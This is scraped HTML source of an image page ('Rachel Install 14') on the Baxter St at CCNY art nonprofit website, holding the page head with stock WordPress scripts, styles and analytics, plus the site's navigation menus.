

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.baxterst.org/viewing-room-images/rachel-install-14/
body_size: 8554
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<title>Rachel Install 14 | Baxter St at CCNY</title>
<link rel="canonical" href="https://www.baxterst.org" />
<meta name="keywords" content="" >
<meta name="description" content="" >
<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script type="text/javascript" src="https://fast.fonts.net/jsapi/1504234f-c647-4850-97c8-bb98b8733769.js"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141203760-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141203760-1');
</script>

<link rel="shortcut icon" href="https://www.baxterst.org/wp-content/themes/baxter/favicon.ico" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.baxterst.org/wp-content/themes/baxter/style.css" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.baxterst.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.baxterst.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='roelmagdaleno-callout-block-style-inline-css' type='text/css'>
.wp-block-roelmagdaleno-callout-block.has-background{padding:clamp(1.5rem,5vw,2rem)}.wp-block-roelmagdaleno-callout-block div:last-child>*{margin:0}.wp-block-roelmagdaleno-callout-block>div:last-child{display:flex;flex-direction:column}.wp-callout-box-icon__container{display:flex}.wp-callout-box-icon__container.using-custom-svg svg{fill:currentcolor}

</style>
<link rel='stylesheet' id='create-block-vr-block-1-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-1/build/style-index.css?ver=1757700446' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-3-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-3/build/style-index.css?ver=1757700450' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-6-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-6/build/style-index.css?ver=1757700450' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-7-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-7/build/style-index.css?ver=1757700451' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-8-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-8/build/style-index.css?ver=1757700452' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-9-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-9/build/style-index.css?ver=1757700454' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-press-block-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-press-block/build/style-index.css?ver=1757700453' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-video-block-left-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-video-block-left/build/style-index.css?ver=1757700454' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-video-block-right-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-video-block-right/build/style-index.css?ver=1757700456' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-video-block-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-video-block/build/style-index.css?ver=1757700455' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='columns-css' href='https://www.baxterst.org/wp-content/plugins/columns/columns.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.baxterst.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.baxterst.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="get_server_url-js-extra">
/* <![CDATA[ */
var url_object = {"ajax_url":"https:\/\/www.baxterst.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.baxterst.orgjs/main.js?ver=6.8.3" id="get_server_url-js"></script>
<link rel="https://api.w.org/" href="https://www.baxterst.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.baxterst.org/wp-json/wp/v2/baxter_vr_image/24783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.baxterst.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.baxterst.org/viewing-room-images/rachel-install-14/" />
<link rel='shortlink' href='https://www.baxterst.org/?p=24783' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.baxterst.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baxterst.org%2Fviewing-room-images%2Frachel-install-14%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.baxterst.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baxterst.org%2Fviewing-room-images%2Frachel-install-14%2F&#038;format=xml" />
<link rel="icon" href="https://www.baxterst.org/wp-content/uploads/2021/02/cropped-BaxterSt_Logo_websitethumbnail-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.baxterst.org/wp-content/uploads/2021/02/cropped-BaxterSt_Logo_websitethumbnail-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.baxterst.org/wp-content/uploads/2021/02/cropped-BaxterSt_Logo_websitethumbnail-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.baxterst.org/wp-content/uploads/2021/02/cropped-BaxterSt_Logo_websitethumbnail-270x270.jpg" />
</head>

<body class="wp-singular baxter_vr_image-template-default single single-baxter_vr_image postid-24783 wp-theme-baxter">


  <div class="top-bar-outer">
		<div class="top-bar">
			<div class="top-bar-left font-medium desktop">
				<ul>
					<li class="top-bar-search">
<form role="search" aria-label="topsearch" method="get" id="searchform-topsearch" action="https://www.baxterst.org/">
    <label for="s-topsearch">
        GO
    </label>
    <input type="text" value="" name="s" id="s-topsearch" placeholder="Search" />
	<input type="button" class="go-button" value="GO" onclick="document.getElementById('searchform-topsearch').submit();" />
</form></li>
				</ul>
			</div><!-- .top-bar-left -->
			<div class="top-bar-right font-medium desktop">
				<div class="menu-global-container"><ul id="menu-globals" class="menu"><li id="menu-item-20673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20673"><a href="https://www.baxterst.org/donate/">Donate</a></li>
<li id="menu-item-20667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20667"><a href="https://www.baxterst.org/videos/">Videos</a></li>
<li id="menu-item-20666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20666"><a href="/news">News</a></li>
<li id="menu-item-23639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23639"><a href="/all-alumni">Alumni</a></li>
<li id="menu-item-20665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20665"><a href="https://www.baxterst.org/calendar/">Events</a></li>
</ul></div>			</div><!-- .top-bar-right -->
		</div><!-- .top-bar -->
	</div><!-- .top-bar-outer -->


	<div class="bottom-bar-outer desktop">
		<div class="bottom-bar">
			<div class="bottom-bar-left">
				<a href="https://www.baxterst.org" class="logo"><img src="https://www.baxterst.org/wp-content/themes/baxter/images/logo.svg" alt="" /></a>
			</div><!-- .bottom-bar-left -->
			<nav class="bottom-bar-right font-bold">
				<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li id="menu-item-20687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20687"><a>Exhibitions</a>
<ul class="sub-menu">
	<li id="menu-item-23842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23842"><a href="/all-exhibitions">All Exhibitions</a></li>
	<li id="menu-item-23843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23843"><a href="/all-exhibitions/?schedule=past">Past</a></li>
	<li id="menu-item-23844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23844"><a href="/all-exhibitions/?schedule=current">Current</a></li>
	<li id="menu-item-23845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23845"><a href="/all-exhibitions/?schedule=upcoming">Upcoming</a></li>
	<li id="menu-item-24427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24427"><a href="/all-exhibitions/?location=project">Project Space</a></li>
	<li id="menu-item-23950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23950"><a href="/all-exhibitions/?schedule=viewing_room">Viewing Rooms</a></li>
</ul>
</li>
<li id="menu-item-20692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20692"><a>Programs</a>
<ul class="sub-menu">
	<li id="menu-item-24929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24929"><a href="/all-programs">All Programs</a></li>
	<li id="menu-item-22080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22080"><a href="https://www.baxterst.org/aperture-baxter-st-next-step-award/">Aperture – Baxter St Next Step Award</a></li>
	<li id="menu-item-20693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20693"><a href="https://www.baxterst.org/call-for-curators/">Call for Curators</a></li>
	<li id="menu-item-23873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23873"><a href="https://www.baxterst.org/expanding-opportunities-for-mid-career-lens-based-artists/">Call for Mid-Career, Lens-Based Artists</a></li>
	<li id="menu-item-22918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22918"><a href="/calendar/?schedule=&#038;type=coffee_talk&#038;event_from=menu">Coffee Talks</a></li>
	<li id="menu-item-25741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25741"><a href="/calendar/?schedule=&#038;type=community&#038;event_from=menu">Community Events</a></li>
	<li id="menu-item-21748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21748"><a href="/calendar/?schedule=&#038;type=conversation&#038;event_from=menu">Conversations</a></li>
	<li id="menu-item-20695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20695"><a href="https://www.baxterst.org/internships/">Internships</a></li>
	<li id="menu-item-26250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26250"><a href="/calendar/?schedule=&#038;type=photobook_share&#038;event_from=menu">Photobook Share</a></li>
</ul>
</li>
<li id="menu-item-21454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21454"><a>Residencies</a>
<ul class="sub-menu">
	<li id="menu-item-21385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21385"><a href="https://www.baxterst.org/artist-in-residence/">Baxter St Residency</a></li>
	<li id="menu-item-21416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21416"><a href="https://www.baxterst.org/youngarts-residency/">YoungArts Residency</a></li>
	<li id="menu-item-21380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21380"><a href="https://www.baxterst.org/stoneleaf-baxter-st-residency/">Baxter St Family Residency at STONELEAF</a></li>
	<li id="menu-item-24318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24318"><a href="https://www.baxterst.org/baxter-st-fellowship-at-stoneleaf/">BAXTER ST Fellowship at STONELEAF</a></li>
</ul>
</li>
<li id="menu-item-20700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20700"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-20706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20706"><a href="https://www.baxterst.org/art-advisory-committee/">Art Advisory Board</a></li>
	<li id="menu-item-20702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20702"><a href="https://www.baxterst.org/history/">History &#038; Mission</a></li>
	<li id="menu-item-20703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20703"><a href="https://www.baxterst.org/hours-directions/">Hours &#038; Directions</a></li>
	<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a href="https://www.baxterst.org/partnerships/">Partnerships</a></li>
	<li id="menu-item-21520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21520"><a href="https://www.baxterst.org/staff-board/">Staff &#038; Board</a></li>
</ul>
</li>
<li id="menu-item-20761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20761"><a>Support Us</a>
<ul class="sub-menu">
	<li id="menu-item-24243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24243"><a href="https://www.baxterst.org/friends-of-baxter-st/">Friends of BAXTER ST</a></li>
	<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a href="https://www.baxterst.org/donate/">DONATE</a></li>
</ul>
</li>
</ul></div>			</nav><!-- .primary-navigation -->
		</div><!-- .bottom-bar -->
		<div class="banner-baxterst-new-location">
			<p><span>WE’VE MOVED!</span> BAXTER ST IS NOW AT 154 LUDLOW ST, NEW YORK, NY</p>
		</div>
	</div><!-- .bottom-bar-outer -->

  <div class="header mobile">
    <header class="site-header">

      <div class="site-header-top font-medium">
        <a href="https://www.baxterst.org" class="logo"><img src="https://www.baxterst.org/wp-content/themes/baxter/images/logo.svg" alt=""></a>
        <div class="hamburger">
          <input id="burger" type="checkbox" style="display:none;">
          <label for="burger">
            <span></span>
            <span></span>
            <span></span>
          </label>
          <!-- Mobile Nav -->
          <nav class="mobile-nav">
		  		<ul class="mobile-search">
				  <li class="top-bar-search">
<form role="search" aria-label="mobilesearch" method="get" id="searchform-mobilesearch" action="https://www.baxterst.org/">
    <label for="s-mobilesearch">
        GO
    </label>
    <input type="text" value="" name="s" id="s-mobilesearch" placeholder="Search" />
	<input type="button" class="go-button" value="GO" onclick="document.getElementById('searchform-mobilesearch').submit();" />
</form></li>
				</ul>

